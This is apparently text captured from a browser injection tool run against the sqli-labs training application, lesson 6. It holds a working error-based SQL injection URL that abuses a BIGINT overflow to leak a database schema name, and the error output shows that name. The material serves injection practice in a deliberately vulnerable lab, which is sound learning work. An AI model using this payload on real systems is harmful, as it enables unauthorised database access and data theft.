 Load URL
http://sqli-labs.me:8888/Less-6/?id=1" union select (!(select * from (select schema_name from information_schema.schemata limit 0,1)x) - ~0),2,3--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'information_schema' from dual))) - ~(0))'
SQLI DUMB SERIES-6